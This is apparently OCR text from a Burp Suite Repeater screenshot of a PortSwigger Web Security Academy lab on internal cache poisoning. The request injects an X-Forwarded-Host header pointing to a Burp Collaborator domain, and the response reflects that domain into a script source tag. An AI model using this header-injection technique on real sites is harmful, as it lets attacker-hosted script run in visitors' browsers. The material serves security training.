 Send
Cancel
Target: https://0a5a008704f680188145753300930047.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a5a008704f680188145753300930047.web-security-academy.net
3 X-Forwarded-Host: lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com
4
5
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=OUHt1BPe9thY5OyihRKJHkj5YgWmXf6R; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8651
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com/'/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com/resources/js/analytic
s.js">
</script>
17 <script src=
//0a5a008704f680188145753300930047.web-security-academy.net/js/geolo
cate.js?callback=loadCountry>
</script>
<script>
trackingID='OSBzitkoQm4GXOZA'
</script>
lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com
2 matches